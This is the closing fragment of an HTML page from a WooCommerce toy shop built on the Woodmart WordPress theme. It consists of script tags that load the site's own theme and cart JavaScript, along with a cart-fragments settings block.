<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
